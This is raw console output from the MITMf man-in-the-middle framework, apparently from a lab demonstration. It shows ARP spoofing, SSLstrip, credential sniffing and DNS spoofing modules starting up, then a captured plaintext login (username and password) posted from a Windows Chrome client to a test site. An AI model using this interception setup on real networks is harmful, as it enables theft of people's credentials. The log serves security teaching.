 [*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
2018-12-01 17:00:54 10.0.2.15 [type:Chrome-70 os:Windows] www.stealmylogin.com
2018-12-01 17:01:05 10.0.2.15 [type:Chrome-70 os:Windows] POST Data (example.com):
username=frank&password=123456